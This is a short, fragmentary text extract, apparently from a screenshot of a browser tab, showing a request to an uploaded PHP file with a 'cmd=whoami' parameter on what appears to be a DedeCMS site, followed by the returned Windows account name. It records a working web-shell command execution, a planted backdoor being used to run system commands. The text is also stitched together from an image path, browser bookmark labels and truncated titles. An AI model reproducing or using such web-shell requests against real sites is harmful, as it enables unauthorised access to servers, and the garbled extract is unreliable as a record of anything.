 /data/1048576/3/1.php?cmd=whoami
火狐官方站点 新手上路 常用网址 京东商城 http://d7052a93ccff... C (5条消息) DEDECMS ...
pc-202012261422\administrator